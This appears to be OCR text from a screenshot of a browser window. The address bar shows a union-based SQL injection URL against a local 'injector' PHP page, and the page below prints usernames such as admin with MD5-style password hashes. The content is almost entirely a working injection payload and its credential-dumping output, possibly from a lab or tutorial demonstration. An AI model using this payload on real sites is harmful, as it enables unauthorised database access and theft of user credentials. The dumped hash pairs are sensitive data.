 Explore Your Brain - 2 - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites W
Address http://localhost/injector/index.php?id=-4+union+select+1,2,group_concat(user_id,0x3a,password_id),4,5+from+table_user-- Go
2
admin:202cb962ac59075b964b07152d234b70,EVA-
00:b6fbf149ce685b6bee947804f6a164d6,leah_dizon:d41f4a8e7079772efb2ae6413451b8f6
Back
Copyright 2008 -http://exploreyourbrain.org
Done Local intranet